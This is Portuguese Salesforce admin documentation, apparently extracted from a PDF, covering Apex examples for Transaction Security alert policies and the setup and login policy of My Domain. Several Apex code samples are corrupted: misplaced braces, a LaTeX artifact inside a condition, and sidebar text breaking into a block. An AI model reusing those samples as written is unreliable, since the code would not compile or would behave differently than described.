Se você não especificar um valor de condição antes de ter gerado a interface do Apex para uma política, será possível adicionar a condição posteriormente. Edite o Apex code para incluir uma condição antes de ativar sua política. Se você nunca incluir uma condição, sua política nunca será acionada. Consulte [Políticas de Apex para Notificações de segurança de transações](#page-857-0) para ver exemplos.

Você pode criar diversas políticas para o mesmo tipo de evento, mas recomendamos que suas políticas e suas ações não se sobreponham. Todas as políticas para um determinado evento são executadas quando o evento ocorre, mas sua ordem de execução é indeterminada. Por exemplo, se houver duas políticas ativadas para um contato exportado, você não poderá ter certeza de qual política será acionada primeiro. Se uma política copiar o contato e a outra política exclui o contato, a operação de cópia falhará se a exclusão for realizada primeiro.

# <span id="page-857-0"></span>Políticas de Apex para Notificações de segurança de transações

Cada política de Segurança da transação deve implementar a interface de Apex TxnSecurity.PolicyCondition. Há vários exemplos.

Se você não especificar um valor de condição antes de ter gerado a interface do Apex para uma política, será possível adicionar a condição posteriormente. Edite o Apex code para incluir uma condição antes de ativar sua política. Se você nunca incluir uma condição, sua política nunca será acionada. Consulte os seguintes exemplos para como criar a condição.

Sua implementação de TxnSecurity.PolicyCondition não é excluída quando você exclui uma política de segurança de transações. Você pode reutilizar seu Apex code em outras políticas.

Esse exemplo de política do Apex implementa uma política que é acionada quando alguém faz login em diversos endereços IP nas últimas 24 horas.

#### Exemplo:

```
global class LoginPolicyCondition implements
TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   AggregateResult[] results = [SELECT SourceIp FROM
LoginHistory
                                WHERE UserId = :e.userId AND
LoginTime = LAST_N_DAYS:1 GROUP BY SourceIp];
   if(!results.isEmpty() && results.size() > 1) {
     return true;
    }
   return false;
```
**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

Requer a compra das assinaturas complementares Salesforce Shield ou Salesforce Shield Event Monitoring.

} }

Esse exemplo de política do Apex implementa uma política que é acionada quando uma sessão é criada a partir de um endereço IP específico.

#### $\bullet$  Exemplo:

```
global class SessionPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];
   if(eObj.SourceIp == '1.1.1.1') }
     return true;
   }
   return false;
  }
}
```
Essa política DataExport implementa uma política que é acionada quando alguém exporta dados pelo Data Loader.

#### Exemplo:

```
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SourceIp') == '1.1.1.1')return true;
    }
   return false;
  }
}
```
Essa política do Apex é acionada quando alguém acessa Relatórios.

#### $\odot$  Exemplo:

Exemplo:

```
global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SessionLevel') == 'STANDARD' ){
      return true;
    }
   return false;
  }
}
```
Essa política do Apex é acionada quando alguém acessa um Aplicativo conectado.

```
global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SessionLevel') == 'STANDARD' &&(e.\text{entityId} == 'OCiD00000004Cce') {
      return true;
    }
    return false;
```
# } }

# Gerenciar as políticas de segurança de transações

Use políticas de segurança de transações para definir, ativar e gerar o Apex code para implementar suas políticas. Especifique como será notificado quando uma política é acionada e depois selecione as políticas a serem ativadas. Somente um usuário ativo com o perfil de Administrador de sistema atribuído pode usar esse recurso.

- **1.** Em Configuração, insira *Segurança de transações* na caixa Busca rápida e selecione **Segurança de transações**.
- **2.** Na página de Políticas de segurança de transações, é possível
	- **•** Editar uma exibição
	- **•** Criar uma exibição
	- **•** Editar uma política
	- **•** Criar uma política
	- **•** Editar a classe do Apex TxnSecurity.PolicyCondition para uma política
	- **•** Excluir uma política
	- **•** Definir as preferências padrão da segurança de transações

É possível alterar a segurança de transações a qualquer momento.

# Recebendo notificações de segurança de transações

Você recebe as notificações que selecionou quando uma política ativada é acionada. As notificações são formatadas para um fácil reconhecimento.

### Notificações por email

As notificações por email são enviadas a partir de Segurança de transações com o assunto "Alerta de segurança de transações!". O corpo da mensagem contém a política que foi acionada e os eventos que ocorreram para acionar a política. Os horários listados se referem a quando a política foi acionada na localidade e no fuso horário do destinatário. Por exemplo, uma política é acionada às 18h46 no fuso horário padrão oriental. O administrador que recebe a notificação está no fuso horário Padrão do Pacífico; portanto, os horários serão mostrados como PST. Veja um exemplo.

## Exemplo:

From: Transaction Security <noreply@salesforce.com> To: Admin@company.com Sent: Friday, November 12, 2014, 5:35 PM

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

Requer a compra das assinaturas complementares Salesforce Shield ou Salesforce Shield Event Monitoring.

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as políticas de segurança:

**•** "Apex do autor"

E

"Personalizar aplicativo"

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

Requer a compra das assinaturas complementares Salesforce Shield ou Salesforce Shield Event Monitoring.

```
Subject: Transaction Security Alert!
This is a transaction security policy alert.
Policy: An administrator created a new user.
Event(s) responsible for triggering this policy:
1. Created new user Lisa Johnson at 11/12/2014 5:35:09 PM PST
```
# Notificações em aplicativo

As notificações em aplicativo só estarão disponíveis se você for usuário do Salesforce1. A notificação lista a política que foi acionada. Veja um exemplo.



```
Transaction Security Alert:
Policy New Encrypted Custom Field was triggered.
```
# <span id="page-860-0"></span>Meus domínios

# Meus domínios

Melhore a segurança de acesso e coloque marca nas páginas da sua organização ativando seu domínio personalizado.

Usando Meu domínio, é possível definir um nome de domínio personalizado no Salesforce. Um nome de domínio personalizado ajuda a gerenciar melhor o login e a autenticação da sua organização de várias maneiras importantes.

- **•** Destaque sua identidade de negócios com sua URL de domínio exclusivo.
- **•** Coloque sua marca na tela de login e personalize o conteúdo do quadro direito.
- **•** Bloqueie ou redirecione as solicitações de página que não usam o novo nome de domínio.
- **•** Acesse maior suporte para login único. Meu domínio é necessário para usar alguns recursos do Salesforce Identity, como provedores de autenticação e provedores de identidade.
- **•** Defina a política de login personalizada e determine como os usuários são autenticados.
- **•** Permita que os usuários selecionem um provedor de identidade alternativo a partir da página de login.

Você pode definir um nome de domínio personalizado apenas uma vez. O Meu Domínio também está disponível para ambientes do sandbox.



Nota: Meu domínio está sujeito a [Termos de uso](http://www.salesforce.com/company/my_domain_terms.jsp) adicionais.

O seu nome de domínio usa o formato de URL padrão, incluindo:

- **•** O protocolo: https://
- **•** O prefixo do subdomínio: sua marca ou termo
- **•** O domínio: my.salesforce.com

Por exemplo, uma empresa chamada Universal Containers deseja usar o subdomínio universalcontainers. O URL de login da empresa seria https://universalcontainers.my.salesforce.com/. Você pode usar até 40 caracteres.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

O Salesforce é ativado automaticamente como provedor de identidade quando o domínio é criado. Após seu domínio ser implantado, você pode adicionar ou alterar provedores de identidade e aumentar a segurança para sua organização, personalizando a política de login do seu domínio.

Você deverá ativar Meu domínio se quiser usar componentes do Lightning em guias de componentes do Lightning, Páginas do Lightning, Lightning App Builder ou aplicativos independentes.

Importante: Após implementar o novo nome de domínio, não será possível revertê-lo.

#### CONSULTE TAMBÉM:

[Configurar um nome de domínio](#page-861-0) [Mudanças de URL em Meu domínio](#page-865-0) [Testar e implantar seu novo nome do domínio](#page-864-0) [Diretrizes e práticas recomendadas para implantar Meu domínio](#page-862-0) [Obter informações de desempenho e manutenção do sistema usando Meu domínio](#page-868-0)

# <span id="page-861-0"></span>Configurar um nome de domínio

Implementar seu nome de domínio personalizado é rápido e fácil.

- **1.** [Encontre um nome de domínio que esteja disponível e inscreva-se para ele.](#page-862-1)
- **2.** [Personalize o logotipo, a cor de fundo e o conteúdo do quadro direito na sua página de login.](#page-867-0)
- **3.** [Adicione ou altere os provedores de identidade disponíveis na sua página de login.](#page-868-1)
- **4.** [Teste seu nome de domínio e implemente-o em toda sua organização.](#page-864-0)
- **5.** [Defina a política de login para os usuários que acessam suas páginas.](#page-866-0)

### CONSULTE TAMBÉM:

[Meus domínios](#page-860-0) [Definir seu nome de domínio](#page-862-1) [Testar e implantar seu novo nome do domínio](#page-864-0) [Definir a política de login de Meu domínio](#page-866-0) [Personalizar a imagem corporativa na página de login](#page-867-0) [Adicionar provedores de identidade em uma página de login](#page-868-1)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

### PERMISSÕES DO USUÁRIO

Para configurar um nome de domínio:

**•** "Personalizar aplicativo"

# <span id="page-862-1"></span>Definir seu nome de domínio

Inscreva-se para obter o nome de domínio personalizado da sua organização.

Comece a configurar seu nome de domínio personalizado localizando um nome de domínio exclusivo para sua organização e se inscrevendo para recebê-lo.

- **1.** Em Configuração, insira *Meu domínio* na caixa Busca rápida e selecione **Meu domínio**.
- **2.** Informe o nome do subdomínio que você deseja usar dentro do URL de exemplo. Por exemplo, uma empresa chamada Universal Containers deseja usar o subdomínio universalcontainers. O URL de login da empresa seria https://universalcontainers.my.salesforce.com/. Você pode usar até 40 caracteres.

Você não pode usar estas palavras reservadas para subdomínios:

- **•** www
- **•** salesforce
- **•** heroku

Além disso, você não pode iniciar o nome de domínio com:

- **•** root
- **•** status
- **3.** Clique em **Verificar disponibilidade**. Se o seu nome já tiver sido selecionado, escolha um diferente.
- **4.** Clique em **Termos e condições** para revisar o seu contrato, em seguida, selecione a caixa de seleção.
- **5.** Clique em **Registrar domínio**.
- **6.** Você receberá um email quando o seu nome de domínio estiver pronto para testes. (Isso pode levar de 30 segundos a 24 horas.)

Seu domínio não será disponibilizado até que você o tenha testado e implantado.

#### CONSULTE TAMBÉM:

<span id="page-862-0"></span>[Configurar um nome de domínio](#page-861-0) [Diretrizes e práticas recomendadas para implantar Meu domínio](#page-862-0) [Mudanças de URL em Meu domínio](#page-865-0) [Testar e implantar seu novo nome do domínio](#page-864-0)

# Diretrizes e práticas recomendadas para implantar Meu domínio

Estas dicas ajudam a facilitar a transição para um novo nome de domínio.

- **•** Teste em um sandbox primeiro, porque não é possível definir políticas de login antes de implantar o seu domínio. Para testar essas personalizações, os recursos de UI personalizados, páginas do Visualforce e as alterações de URL de aplicativo, defina e implante um nome de domínio em um ambiente de sandbox.
- **•** Implante o novo domínio quando a sua organização receber um tráfego mínimo, como um fim de semana, para poder resolver problemas enquanto o tráfego estiver baixo.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

### PERMISSÕES DO USUÁRIO

Para definir um nome de domínio:

**•** "Personalizar aplicativo"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

- **•** Se você tiver personalizado a UI do Salesforce com recursos como botões personalizados ou páginas do Visualforce, teste completamente os elementos personalizados antes de implantar seu nome de domínio. Suas personalizações não devem usar URLs baseados em instância.
- **•** Certifique-se de atualizar todos os URLs do aplicativo que foram criados antes do nome de domínio ser ativado. Por exemplo, o campo URL de notificação por email no Chatter Answers continua a enviar notificações com os URLs antigos para os usuários internos a menos que você o atualize.
- **•** Se seu domínio for registrado mas ainda não tiver sido implantado, URLs mostrarão os URLs de Meu domínio quando você efetuar login na página de login Meu domínio. No entanto, links originados de campos de mala direta que são incorporados em emails enviados assincronamente, como emails de fluxo de trabalho, ainda conterão os URLs antigos. Depois que seu domínio for implantado, esses links mostrará os novos URLs Meu domínio.
- **•** Ajude os usuários a começar a usar o novo nome de domínio fornecendo links para páginas que utilizam com frequência, como a página de login. Informe aos seus usuários se a política de login for alterada e incentive-os a atualizar seus favoritos da primeira vez que forem redirecionados.
- **•** Só use Impedir login de https://login.salesforce.com se você acreditar que usuários que não conhecem seu domínio personalizado podem tentar acessá-lo. Do contrário, deixe a opção disponível para os usuários conforme eles se acostumam com o novo nome de domínio.
- **•** Escolha a opção Redirecionar política Redirecionado com um aviso para a mesma página no domínio para que os usuários tenham tempo de atualizar seus favoritos com o novo nome de domínio.

Você pode usar as configurações de política de login do seu domínio para apresentar gradualmente seu nome de domínio para os usuários. Redirecionar os usuários com um aviso por alguns dias ou semanas antes de exigir que eles usem o novo nome de domínio para acessar suas páginas dá a eles o tempo necessário para alterar os favoritos.

- **•** Favoritos não funcionam quando a opção Redirecionar para a mesma página no domínio está selecionada para portais de parceiros. Altere manualmente os favoritos para apontar para o novo URL do domínio, substituindo o nome da instância do Salesforce pelo nome de domínio personalizado. Por exemplo, substitua na1. salesforce. com por *<mydomain>.my.salesforce.com* no URL do favorito.
- **•** Se você bloquear as solicitações de página do aplicativo que não usam os URLs do novo nome do domínio do Salesforce, avise os usuários que eles precisam atualizar os favoritos antigos ou criar novos para a página de login, bem como para guias ou links dentro do aplicativo. Os usuários serão obrigados a usar as novas URLs imediatamente se você mudar sua política de redirecionamento de login para Não redirecionado.
- **•** Se estiver usando Meu domínio, você poderá identificar quais usuários estão se conectando com o novo URL de login e quando. Em Configuração, insira *Histórico de login* na caixa Busca rápida, selecione **Histórico de login** e exiba as colunas Nome do usuário e URL de login.
- **•** Comunique a alteração futura aos usuários antes de implantá-la.
- **•** Na página login.salesforce.com, os usuários podem clicar no link **Fazer login em um domínio personalizado** para fornecer o nome do domínio personalizado e o login. Nesse caso, é necessário saber o nome de domínio. No entanto, você deve oferecer um link direto à página de login do seu domínio personalizado.




#### CONSULTE TAMBÉM:

<span id="page-864-0"></span>[Mudanças de URL em Meu domínio](#page-865-0) [Testar e implantar seu novo nome do domínio](#page-864-0) [Meus domínios](#page-860-0)

### Testar e implantar seu novo nome do domínio

Depois de configurar seu nome de domínio, teste-o e disponibilize-o aos seus usuários.

Antes de implantar seu domínio para seus usuários, você pode efetuar login para testá-lo. O teste lhe dá a oportunidade de explorar seu nome de domínio e ajuda a verificar os endereços de páginas importantes que seus usuários terão de usar depois de seu domínio ser disponibilizado.

Importante: Após implementar o novo nome de domínio, não será possível revertê-lo.  $\mathbf \Omega$ 

**1.** Teste seu login de domínio. Em Configuração, insira *Meu domínio* na caixa Busca rápida, selecione **Meu domínio** e clique em **Clique aqui para fazer login**. Ou então clique no URL no email para efetuar login no Salesforce usando seu novo nome de domínio.

Você pode personalizar a página de login do seu domínio e adicionar serviços de autenticação (como login social) antes de implantar o domínio para os usuários. Também é possível testar domínios em ambientes de sandbox. No entanto, antes de implantar o domínio, não é possível definir uma política de login, como impedir que os usuários efetuem login em login.salesforce.com.

**2.** Teste o novo nome de domínio clicando nas guias e links. Todas as páginas mostram seu novo nome de domínio.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

#### PERMISSÕES DO USUÁRIO

Para configurar um nome de domínio:

**•** "Personalizar aplicativo"

Se você tiver personalizado a UI do Salesforce com recursos como botões personalizados ou páginas do Visualforce, teste completamente os elementos personalizados antes de implantar seu nome de domínio. Suas personalizações não devem usar URLs baseados em instância.

**3.** Para distribuir o novo nome de domínio para sua organização, em Configuração, insira *Meu domínio* na caixa Busca rápida, selecione **Meu domínio** e clique em **Implantar para usuários**.

Quando você implantar o seu domínio, ele será ativado imediatamente e todos os usuários serão redirecionados para páginas com endereços do novo domínio. Nesse ponto, você poderá definir as políticas de login na seção Configurações de domínio que aparece após a implantação do domínio.

#### CONSULTE TAMBÉM:

[Configurar um nome de domínio](#page-861-0) [Diretrizes e práticas recomendadas para implantar Meu domínio](#page-862-0) [Personalizar a imagem corporativa na página de login](#page-867-0) [Adicionar provedores de identidade em uma página de login](#page-868-0) [Definir a política de login de Meu domínio](#page-866-0)

### <span id="page-865-0"></span>Mudanças de URL em Meu domínio

Ao configurar o nome de um domínio para sua organização, todos os URLs do aplicativo, incluindo aqueles das páginas do Visualforce, serão alterados. Certifique-se de atualizar todos os URLs do aplicativo que foram criados antes do nome de domínio ser ativado. Por exemplo, o campo URL de notificação por email no Chatter Answers continua a enviar notificações com os URLs antigos para os usuários internos a menos que você o atualize. Esta tabela mostra as diferenças.



Disponível em: Salesforce Classic e Lightning Experience



Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

Nota: Se você implementar Meu domínio em um ambiente de sandbox, o formato do URL será https://<subdomain>--<sandboxname>.<instance>.my.salesforce.com. Como não é possível haver namespaces em um ambiente de sandbox, o formato de todos os URLs das páginas do Visualforce em um sandbox é https://<subdomain>--<sandboxname>.<instance>.my.salesforce.com/apex/<pagename>.

CONSULTE TAMBÉM:

[Meus domínios](#page-860-0) [Diretrizes e práticas recomendadas para implantar Meu domínio](#page-862-0)

### <span id="page-866-0"></span>Definir a política de login de Meu domínio

Proteja seu login personalizando a política de login para o seu domínio.

Personalize sua política de login para adicionar uma camada de segurança para sua organização. Por padrão, os usuários podem efetuar login a partir de uma página de login genérica do Salesforce, ignorando a página de login específica do seu domínio. Os usuários também podem fazer solicitações de página sem seu nome de domínio, como ao usar favoritos antigos.

- **1.** Em Configuração, insira *Meu domínio* na caixa Busca rápida e selecione **Meu domínio**.
- **2.** Em Configurações do meu domínio, clique em **Editar**.
- **3.** Para desativar a autenticação para usuários que não utilizam sua página de login específica do domínio, selecione a política de login. Por exemplo, isso irá impedir que os usuários efetuem o login na página de login https://<instance>.salesforce.com/ genérica e sejam redirecionados para suas páginas após o login. Essa opção melhora a segurança ao impedir tentativas de login por qualquer pessoa que não conheça seu nome de domínio.
- **4.** Escolha uma política de redirecionamento.
	- **a.** Escolha Redirecionar para a mesma página no domínio para permitir que os usuários continuem usando URLs que não incluam seu nome de domínio. Escolher essa opção não aumenta a segurança da sua organização.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

#### PERMISSÕES DO USUÁRIO

Para definir a política de login de um domínio:

- **•** "Personalizar aplicativo"
- Nota: Favoritos não funcionam quando a opção Redirecionar para a mesma página no domínio está selecionada para portais de parceiros. Altere manualmente os favoritos para apontar para o novo URL do domínio, substituindo o nome da instância do Salesforce pelo nome de domínio personalizado. Por exemplo, substitua *na1.salesforce.com* por *<mydomain>.my.salesforce.com* no URL do favorito.
- **b.** Escolha Redirecionado com um aviso para a mesma página no domínio para alertar os usuários de que devem usar seu nome de domínio. Depois de ler o aviso, os usuários terão permissão de exibir a página. Selecionar essa opção por alguns dias ou semanas pode ajudar os usuários na transição para um novo nome de domínio, mas não aumenta a segurança da sua organização.
- **c.** Escolha Não redirecionado para exigir que os usuários usem seu nome de domínio ao exibir suas páginas. Essa opção oferece o maior nível de segurança.
- **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurar um nome de domínio](#page-861-0) [Diretrizes e práticas recomendadas para implantar Meu domínio](#page-862-0)

### <span id="page-867-0"></span>Personalizar a imagem corporativa na página de login

Personalize a aparência de sua página de login adicionando uma cor de segundo plano, logotipo e conteúdo iFrame no lado direito. A personalização da página de login ajuda os usuários a reconhecer sua página por meio da associação com a identidade visual da empresa.

- **1.** Em Configuração, insira *Meu domínio* na caixa Busca rápida e selecione **Meu domínio**.
- **2.** Em Configuração de autenticação, clique em **Editar**.
- **3.** Para personalizar seu logotipo, carregue uma imagem.

As imagens podem ser arquivos .jpg, .gif ou .png com até 100 KB. O tamanho máximo da imagem é de 250 por 125 pixels.

- **4.** Para personalizar o fundo da sua página de login, clique em **1999** ou insira um código de cor hexadecimal válido.
- **5.** Digite o URL do arquivo a ser incluído no iFrame no lado direito da página de login. O conteúdo do iFrame do lado direito é projetado para ser redimensionado até preencher aproximadamente 50% da página. O conteúdo deve estar hospedado em um URL que use criptografia SSL e o prefixo https://. Para criar sua própria página de conteúdo personalizado do iFrame no lado direito usando design da Web responsivo, você pode usar o modelo [Amostra](https://github.com/salesforceidentity/MyDomain-Sample) [de Meu domínio.](https://github.com/salesforceidentity/MyDomain-Sample)

**Exemplo:** <https://c.salesforce.com/login-messages/promos.html>

- **6.** Opcionalmente, selecione serviços de autenticação por exemplo, provedores de login social como Google e Facebook como provedores de identidade na página de login. Os usuários poderão então efetuar login com contas desses serviços. Configure os serviços de autenticação como Provedores de autenticação em Configuração.
- **7.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Configurar um nome de domínio](#page-861-0) [Adicionar provedores de identidade em uma página de login](#page-868-0) [Definir a política de login de Meu domínio](#page-866-0) [Sobre provedores de autenticação externa](#page-922-0)

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

#### PERMISSÕES DO USUÁRIO

Para personalizar a página de login:

**•** "Personalizar aplicativo"

### <span id="page-868-0"></span>Adicionar provedores de identidade em uma página de login

Permita que os usuários se autentiquem usando provedores de identidade alternativos diretamente na sua página de login.

Se tiver ativado o login único e configurado o SAML, ou configurado provedores de autenticação externos como Provedores de autenticação em Configuração, você poderá fornecer links para esses provedores de identidade alternativos na página de login do seu domínio. Os usuários serão enviados para a tela de login do provedor de identidade alternativo para se autenticar e depois redirecionados de volta ao Salesforce.

- Nota: Os serviços de autenticação disponíveis incluem todos os provedores configurados  $\boldsymbol{\sigma}$ como provedores de identidade de login único SAML ou provedores de autenticação externos, exceto o Janrain. O Janrain não pode ser utilizado para a autenticação a partir da página de login.
- **1.** Em Configuração, insira *Meu domínio* na caixa Busca rápida e selecione **Meu domínio**.
- **2.** Em Configuração de autenticação, clique em **Editar**.
- **3.** Selecione um ou mais serviços de autenticação já configurados como provedor de identidade.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurar um nome de domínio](#page-861-0) [Personalizar a imagem corporativa na página de login](#page-867-0) [Definir a política de login de Meu domínio](#page-866-0) [Sobre provedores de autenticação externa](#page-922-0)

### Obter informações de desempenho e manutenção do sistema usando Meu domínio

Os clientes do Salesforce obtêm informações sobre desempenho e manutenção do sistema em trust.salesforce.com.

Veja como obter essas informações usando seu novo nome do domínio.

- **1.** Acesse [trust.salesforce.com](https://trust.salesforce.com), onde é possível verificar o Status do sistema.
- **2.** Para encontrar a instância do seu domínio, clique em **Que instância estou usando?**
- **3.** Na tabela Status do sistema, procure a entrada da sua instância.

CONSULTE TAMBÉM:

[Meus domínios](#page-860-0)

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

#### PERMISSÕES DO USUÁRIO

Para adicionar provedores de identidade em uma página de login:

**•** "Personalizar aplicativo"

#### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** e **Group**.

#### PERMISSÕES DO USUÁRIO

Para configurar um nome de domínio:

**•** "Personalizar aplicativo"

the control of the control of

### Perguntas frequentes do My Domain

